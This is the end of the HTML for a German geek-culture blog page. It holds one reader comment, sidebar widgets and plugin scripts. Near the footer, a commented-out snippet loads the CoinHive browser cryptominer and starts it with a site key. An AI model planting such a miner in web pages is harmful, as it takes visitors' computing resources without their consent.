        Ayres
    </a>
    <div class="wpd-comment-date" title="13. September 2018 22:43">
    <i class='far fa-clock' aria-hidden='true'></i>
    13. September 2018 22:43
</div>
</div>
    <div class="wpd-comment-text">
    <p>Das stimmt allerdings, die Palette an Persönlichkeiten ist ziemlich groß. Und ich muss sagen, dass das Zusammenspiel im Großen und Ganzen schon recht gut funktioniert &#8211; meistens&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1322_1321'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/media-monday-376/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/media-monday-376/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="cf9b68899b" /><input type="hidden" name="_wp_http_referer" value="/media-monday-376/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-disney-im-februar-2026/" title="Neu auf Disney+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2020/03/Disney-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Disney+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Disney+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-disney-im-februar-2026/" title="Neu auf Disney+ im Februar 2026">
			Neu auf Disney+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-rtl-im-februar-2026/" title="Neu auf RTL+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2021/11/RTL-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf RTL+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf RTL+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-rtl-im-februar-2026/" title="Neu auf RTL+ im Februar 2026">
			Neu auf RTL+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"3e7646ea13","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"16108","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"976f981b6b","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
